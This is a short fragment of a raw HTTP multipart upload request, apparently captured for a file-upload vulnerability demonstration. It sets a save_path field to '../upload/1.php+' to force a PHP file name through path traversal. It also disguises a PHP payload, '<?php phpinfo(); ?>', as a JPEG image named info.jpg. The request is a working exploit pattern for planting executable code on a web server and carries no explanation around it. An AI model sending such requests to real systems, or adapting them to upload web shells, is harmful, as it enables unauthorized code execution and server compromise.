 e
Content-Type: multipart/form-data;
boundary=---------------------------97152161820332
Content-Length: 431
Cookie: _ga=GA1.1.994769775.1540538530
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------97152161820332
Content-Disposition: form-data; name="save_path"
../upload/1.php+
-----------------------------97152161820332
Content-Disposition: form-data; name="upload_file";
filename="info.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------97152161820332
Content-Disposition: form-data; name="submit"